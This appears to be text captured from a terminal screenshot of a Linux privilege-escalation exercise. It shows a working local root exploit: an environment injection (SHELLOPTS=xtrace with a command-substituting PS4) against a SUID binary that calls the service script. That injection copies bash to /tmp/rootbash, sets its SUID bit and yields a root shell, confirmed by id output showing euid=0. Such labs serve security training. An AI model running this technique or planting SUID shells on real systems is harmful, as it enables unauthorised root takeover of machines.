 user@debian:/tmp$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bi
n/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 st
art
Starting web server: apache2httpd (pid 1640) already running
.
user@debian:/tmp$ /tmp/rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(vid
eo),46(plugdev),1000(user)
rootbash-4.1#